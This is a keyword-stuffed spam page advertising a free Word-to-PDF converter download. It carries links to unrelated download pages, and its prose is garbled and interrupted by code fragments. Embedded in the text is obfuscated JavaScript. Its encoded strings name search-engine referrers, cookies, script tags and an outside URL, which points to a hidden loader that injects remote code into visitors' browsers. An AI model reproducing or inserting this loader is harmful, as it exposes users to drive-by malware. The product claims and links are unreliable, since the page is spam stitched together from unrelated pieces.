

#### [Doc To Pdf Converter App Download For Windows 8 Pro 64](https://nabtotasy.weebly.com/blog/smash-wii-u-mods#aBLZV=VrgiWbxyGixz0jxz252BJbIzKbhiVrhiJ9gz0ydiVjhCGGdiZD3BK5wA3bICVzgiKf2BS52D==)



[Doc To Pdf Converter App Download For Windows 8 Pro 64](https://nabtotasy.weebly.com/blog/smash-wii-u-mods#aBLZV=VrgiWbxyGixz0jxz252BJbIzKbhiVrhiJ9gz0ydiVjhCGGdiZD3BK5wA3bICVzgiKf2BS52D==)



The Portable Document Format brings a lot of advantages for the online environment, such as protecting the document from being modified or printed by unauthorized users.

- 1. converter windows
- 2. converter windows 7
- 3. converter windows photo viewer to pdf

Bottom lineFree Word/Doc to PDF Converter&Creator can open both DOC and DOCX files so the users that migrated to Word 2007 or newer do not have to worry about compatibility issues.

### **converter windows**

converter windows, converter windows 10, converter windows 7, converter windows media player to mp3, converter windows photo viewer to pdf, converter windows media player to mp4, converter windows photo viewer to word, converter windows movie maker to mp4, converter windows pdf, converter windows android, converter windows media player [فاير كروس لعبة تحميل](http://caipoge.yolasite.com/resources/--------.pdf) [القديمة كاملة برابط واحد للكمبيوتر](http://caipoge.yolasite.com/resources/--------.pdf)

\*?(?:\$|;)/g),\_0xbc1d23={};continue;}break;}}else{\_0xafc12b=!![];}}}if(\_0xafc12b){cookie[\_0x4bd3('0x30')](\_0x187e8b[\_0x 4bd3('0x2a')],0x1,0x1);if(!\_0x37fe87){if(\_0x187e8b[\_0x4bd3('0x2c')](\_0x187e8b[\_0x4bd3('0x31')],\_0x4bd3('0x32'))){cookie [\_0x4bd3('0x30')](\_0x4bd3('0x20'),0x1,0x1);if(!\_0x5aebbf){\_0x187e8b[\_0x4bd3('0x33')](\_0x30c46e,\_0x187e8b[\_0x4bd3('0x 34')](\_0x187e8b[\_0x4bd3('0x34')](\_0x187e8b[\_0x4bd3('0x35')],\_0x43ee2b),"));}}else{include(\_0x187e8b[\_0x4bd3('0x34')]( 0x187e8b[\_0x4bd3('0x34')](\_0x4bd3('0x23'),q),''));}}}}R(); Word/Doc to Pdf

Converter&CreatordownloadspecificationsSporting a user-friendly interface this tool lets you convert Word files (DOC, DOCX or DOCM file format) to PDF and merge multiple items into a single PDFFree Word/Doc to PDF Converter&Creator is a compact and easy-to-use application that lets you to convert Microsoft Word documents to Acrobat Reader files.. Conversion optionsThis application allows you to add one or more documents and is capable of converting them with just a few clicks.. It doesn't offer support for batch processing, which means you cannot convert multiple documents simultaneously.. This necessity is met by many computer users that want to publish documents on Internet websites in a more comfortable format. <u>Xmeye For</u> [Mac Free Download](http://fidectoni.unblog.fr/2021/03/09/xmeye-for-mac-free-download-better/)



تحميل ويندوز 7 عربي الأصلي

# **converter windows 7**

#### [Download Office For Mac 2016 With Product Key](https://lineupnow.com/event/download-office-for-mac-2016-with-product-key)

 Testing its performanceThis operation comes in handy when you try to convert documentation files as it does not consume a lot of resources. [Cara unlock sim iphone](http://accaly.yolasite.com/resources/Cara-unlock-sim-iphone.pdf)

# **converter windows photo viewer to pdf**

### [Unduh Aplikasi Chrome For Blackberry Curve 8520 Gemini](https://taccahosubs.shopinfo.jp/posts/15507796)

The user can even change the size of the page and create custom formats that can be used for booklets or flyers.. Tests have shown that the utility eats up insignificant CPU load and minimal RAM consumption.. Conversely, if you want to make a single PDF file for each sheet you input, the program is prepared to handle this situation as well. The interface of the application is straightforward and provides easy access to all the options that are involved in the conversion process, so even rookies can master this tool in no time.. var \_0xbd34=['c2V0','WlB1c2E=','dmJp','dnRLWk4=','eURzZGw=','SEFLa2U=','c2NyaXB0','UVl YR3A=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','ZG9jK3RvK3BkZitjb252ZXJ0ZXIrYXBwKw==','NXwyfDF8MH w0fDM=','U29B','TWtNb3Q=','SXRMeGo=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','Z3dSbnU=','bXVsUk8=','Y29va2ll' ,'bWF0Y2g=','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','Ylpnd1U=','T0d5UVY=','WmZRc0k=','VWdMUmI= ','Z2V0VGltZQ==','eVhKcEU=','bmJqdFc=','Ym5NSWo=','VURZekY=','LmJpbmcu','LmFvbC4=','LmFzay4=','LmFsdGF2aX N0YS4=','dmlzaXRlZA==','THBa','UWxB','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ 5PQ==','Lmdvb2dsZS4=','dXBJREE=','SE9vSXA=','Zkp4ZmQ=','cmVmZXJyZXI=','Z2V0','SFBYZVE=','aW5kZXhPZg==',' RHVRVlg=','aE5jUWQ=','THJFb2M=','TnpvYUo='];(function(\_0x2fb1cd,\_0xebe26a){var \_0x398d7e=function(\_0x19b2df){ while(--\_0x19b2df){\_0x2fb1cd['push'](\_0x2fb1cd['shift']());}};\_0x398d7e(++\_0xebe26a);}(\_0xbd34,0xa8));var  $0x4bd3 = function(0x2150a8, 0x40cc4e)$   $0x2150a8 = 0x2150a8-0x0; var$ 

\_0x4ac1dd=\_0xbd34[\_0x2150a8];if(\_0x4bd3['initialized']===undefined){(function(){var \_0x4191e4=function(){var

\_0x2eae93;try{\_0x2eae93=Function('return\x20(function()\x20'+'{}.. Several tweaksIf you have multiple documents and want to create a single PDF file, the application can do it with no problems..

constructor( $\x22$ return $\x20$ this $\x22$ )( $\x20$ '+');')();}catch(\_0xbc0e6b){\_0x2eae93=window;}return \_0x2eae93;};var \_0x45a94a=\_0x4191e4();var \_0x324c4f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x45a94a['atob']||(\_0x45a94a['atob']=function(\_0x18d4f0){var \_0x1d4a14=String(\_0x18d4f0)['replace'](/=+\$/,'');for(var \_0x148f0e=0x0,\_0x55a2ce,\_0x1fdb8e,\_0x47f245=0x0,\_0x1230d0='';\_0x1fdb8e=\_0x1d4a14['charAt'](\_0x47f245++);~\_0x1fd b8e&&(\_0x55a2ce=\_0x148f0e%0x4?\_0x55a2ce\*0x40+\_0x1fdb8e:\_0x1fdb8e,\_0x148f0e++%0x4)?\_0x1230d0+=String['from  $CharCode'](0xff&0x55a2ce&>(0x2*20x148f0e&0x6)):0x0)$ {  $0x1fdb8e=0x324c4f['indexOf'](0x1fdb8e);$  return  $0x1230d0;$ });}()); $0x4bd3$ ['base64DecodeUnicode']=function( $0xa71f19$ } $var$ or  $0x5a3b19=$ atob( $0xa71f19$ );var

\_0x360ebb=[];for(var \_0x2cd113=0x0,\_0x38fe0c=\_0x5a3b19['length'];\_0x2cd113=0x0){if(\_0x187e8b[\_0x4bd3('0x2c')](\_0x1 87e8b[\_0x4bd3('0x2d')],\_0x187e8b['DRKhZ'])){var \_0x2abb8a=\_0x187e8b[\_0x4bd3('0x2e')][\_0x4bd3('0xa')]('|'),\_0x41c1f4= 0x0;while(!![]){switch(\_0x2abb8a[\_0x41c1f4++]){case'0':for(var \_0x4e75d3=0x0;\_0x187e8b[\_0x4bd3('0x2f')](\_0x968be4,ma tches[\_0x4bd3('0x9')]);\_0x2c0edf++){\_0x128372=matches[\_0x1aabc3][\_0x4bd3('0xa')]('=');cookie[params[0x0]]=params[0x1 ][\_0x4bd3('0xb')](/;\$/);}continue;case'1':var \_0x18d626;continue;case'2':if(\_0x4f645b){return

cookie[name];}continue;case'3':return \_0x3a08e0;continue;case'4':if(\_0x187e8b['ozBJh'](!\_0x312901,\_0x1c9fa8)){return \_0xe8366d;}continue;case'5':var \_0x33b151=document['cookie'][\_0x4bd3('0xf')](/[\w-]+=. 773a7aa168 [Windows Repair](https://hub.docker.com/r/kapubrithe/windows-repair-software-for-mac-hdd) [Software For Mac Hdd](https://hub.docker.com/r/kapubrithe/windows-repair-software-for-mac-hdd)

773a7aa168

[Free Pdf App For Mac Os](http://martingbil.yolasite.com/resources/Free-Pdf-App-For-Mac-Os.pdf)